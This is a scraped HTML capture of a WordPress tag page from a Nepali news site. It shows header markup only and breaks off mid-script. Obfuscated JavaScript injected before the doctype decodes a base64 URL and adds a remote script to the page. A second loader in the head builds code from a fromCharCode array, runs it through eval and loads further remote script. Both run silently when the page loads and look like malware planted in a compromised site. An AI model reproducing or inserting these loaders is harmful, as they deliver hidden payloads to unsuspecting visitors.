

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/tag/pashupatinathtemplepriests
body_size: 14312
content:
<script type="7abd54d52b0a9698c4544dda-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="7abd54d52b0a9698c4544dda-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    #PashupatinathTemplePriests &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="7abd54d52b0a9698c4544dda-text/javascript"></script>
<script type="7abd54d52b0a9698c4544dda-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; #PashupatinathTemplePriests Tag Feed" href="https://nepalireporter.com/tag/pashupatinathtemplepriests/feed" />
<script type="7abd54d52b0a9698c4544dda-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="7abd54d52b0a9698c4544dda-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/tags/8041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="7abd54d52b0a9698c4544dda-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,